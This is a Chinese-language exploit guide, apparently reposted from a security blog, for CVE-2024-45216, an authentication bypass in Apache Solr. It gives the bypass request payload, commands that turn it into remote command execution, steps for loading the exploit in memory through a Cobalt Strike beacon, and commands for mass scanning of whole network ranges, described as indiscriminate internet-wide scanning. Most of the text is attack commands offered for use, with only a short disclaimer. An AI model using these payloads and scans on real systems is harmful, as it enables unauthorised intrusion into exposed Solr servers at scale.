+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
LadonEXP一键生成Poc/Exp,批量漏洞挖掘,快速获取权限。使用Ladon可对C段、B段、A段、全网批量扫描,0day/1day/Nday快速利用。
免责声明
Ladon项目所涉及的技术、思路和工具仅供学习或授权渗透,非法用途后果自负。
漏洞编号

CVE-2024-45216
影响版本
Apache Solr 5.3.0 <= Apache Solr < 8.11.4 9.0.0 <= Apache Solr < 9.7.0
应用指纹
app=”Apache Solr”
漏洞简介
Apache Solr 5.3.0至8.11.4之前版本和9.0.0至9.7.0之前版本存在安全漏洞,该漏洞源于存在身份验证不当漏洞,从而可使用虚假URL路径结尾绕过身份验证。
Payload
1 | GET /solr/admin/info/properties:/admin/info/key |
PS: 使用LadonExp填上对应内容,即可生成POC/EXP
POC独立使用
1 | CVE-2024-45216.exe http://192.168.1.8 |
PS: 部分https站点需Ladon调用扫描

EXP执行命令
1 | CVE-2024-45216.exe http://192.168.1.8 whoami |
PS: 将payload中的cmd命令如whoami替换成$cmd$ 即可生成EXP
CS使用POC
1 | beacon> execute-assembly C:\Ladon\CVE-2024-45216.exe http://192.168.1.8 |
PS: Cobalt Strike内存加载CVE-2024-45216.exe
指定URL
1 | Ladon http://192.168.1.8 CVE-2024-45216.exe |
指定IP
1 | Ladon 192.168.1.8 CVE-2024-45216.exe |
批量URL
1 | Ladon url.txt CVE-2024-45216.exe |
PS:TXT可存放IP、IP:Port、URL等格式

批量IP
1 | Ladon ip.txt CVE-2024-45216.exe |
指定C段
1 | Ladon 192.168.1.8/24 CVE-2024-45216.exe |
指定B段
1 | Ladon 192.168.1.8/b CVE-2024-45216.exe |
指定A段
1 | Ladon 192.168.1.8/a CVE-2024-45216.exe |
批量C段
1 | Ladon ip24.txt CVE-2024-45216.exe |
PS: TXT存放多个目标的C段IP
批量B段
1 | Ladon ip16.txt CVE-2024-45216.exe |
PS: TXT存放多个目标的B段IP
批量网段
1 | Ladon cidr.txt CVE-2024-45216.exe |
PS: TXT存放各种IP网段,全网无差别扫描
文章来源: http://k8gege.org/p/CVE-2024-45216.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh